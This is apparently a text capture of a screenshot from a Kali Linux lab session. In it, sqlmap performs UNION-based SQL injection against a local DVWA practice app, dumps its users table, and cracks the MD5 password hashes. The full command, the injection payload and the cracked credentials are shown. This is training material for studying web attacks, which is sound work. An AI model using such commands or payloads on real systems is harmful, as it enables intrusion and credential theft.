 kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4
22:46
kali@ammaruddin: ~
File Actions Edit View Help
kali@kali: /opt/lampp/etc × kali@kali: ~ × root@kali: ~ × kali@kali: /var/www/html/DVWA × kali@ammaruddin: ~ ×
(kali㉿ammaruddin)-[~]
$ sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/" --cookie="PHPSESSID=2q5ltvjku5svd0fmngc99jmg0h; security=low" --data="id=1&Submit=Submit" -p id -T users --batch --threads 3 --dump
{1.7.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Devel
opers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:46:12 /2023-11-27/
[22:46:12] [INFO] resuming back-end DBMS 'mysql'
[22:46:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(CONCAT('qxvbq','cXsRKujEOeGWIbqmRZGTbmPCNrTuwuIydwQPCvoW'),'qpvqq')-- gcJR&Submit=Submit
---
[22:46:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.4, Apache 2.4.56
back-end DBMS: MySQL 5 (MariaDB fork)
[22:46:12] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[22:46:12] [INFO] fetching current database
[22:46:12] [INFO] fetching columns for table 'users' in database 'dvwa'
[22:46:12] [INFO] fetching entries for table 'users' in database 'dvwa'
[22:46:12] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[22:46:12] [INFO] using hash method 'md5_generic_passwd'
[22:46:12] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[22:46:12] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[22:46:12] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[22:46:12] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name | last_login | failed_login |
| 1 | admin | /DVWA/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin | 2023-11-24 03:27:59 | 0 |
| 2 | gordonb | /DVWA/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon | 2023-11-24 03:27:59 | 0 |
| 3 | 1337 | /DVWA/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack | 2023-11-24 03:27:59 | 0 |
| 4 | pablo | /DVWA/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo | 2023-11-24 03:27:59 | 0 |
| 5 | smithy | /DVWA/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob | 2023-11-24 03:27:59 | 0 |
43°F
Cloudy
Search
ENG
9:46 PM
11/27/2023